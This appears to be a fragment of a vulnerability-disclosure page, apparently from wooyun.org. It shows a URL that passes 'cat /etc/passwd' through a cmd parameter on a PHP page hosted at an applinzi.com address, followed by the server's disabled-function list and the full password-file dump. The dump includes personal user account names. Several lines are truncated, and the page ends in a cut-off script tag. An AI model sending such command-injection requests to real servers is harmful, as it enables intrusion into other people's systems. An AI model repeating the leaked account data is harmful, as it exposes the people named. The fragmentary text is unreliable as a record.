 view-source:testphp233.applinzi.com/2.php?cmd=cat%20/etc/passwd
1 Disable Functions:
symlink,link,exec,system,escapeshellcmd,escapeshellarg,passthru,shell_exec,proc_open,proc_close,pr
tore,mail,mb_send_mail,posix_kill,apache_child_terminate,apache_lookup_uri,apache_reset_timeout,ap
tus,opcache_invalidate,opcache_is_script_cached,opcache_reset
2 root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 abrt:x:173:173::/etc/abrt:/sbin/nologin
20 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
23 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
24 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
27 wangyang15:x:500:500::/usr/home/wangyang15:/bin/bash
28 zhangyun5:x:502:502::/usr/home/zhangyun5:/bin/bash
29 conglei:x:503:503::/usr/home/conglei:/bin/bash
30 guocan1:x:504:504::/usr/home/guocan1:/bin/bash
31 chenzhe6:x:505:505::/usr/home/chenzhe6:/bin/bash
32 xinyu17:x:509:509::/usr/home/xinyu17:/bin/bash
33 chenfeng2:x:510:510::/usr/home/chenfeng2:/bin/bash
34 shengjia:x:511:511::/usr/home/shengjia:/bin/bash
35 zabbix:x:498:499:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
36 wenqiang3:x:513:513::/usr/home/wenqiang3:/bin/bash
37 chenfu:x:514:514::/usr/home/chenfu:/bin/bash
38 dinghao1:x:518:518::/usr/home/dinghao1:/bin/bash
39 yanqing4:x:522:522::/usr/home/yanqing4:/bin/bash
40 mingming6:x:523:523::/usr/home/mingming6:/bin/bash
41 fopen slog error: 13
42 <script type="text/javascript">!function(){var closed=false,bdiv;var charset=document.charset||doc
www.wooyun.org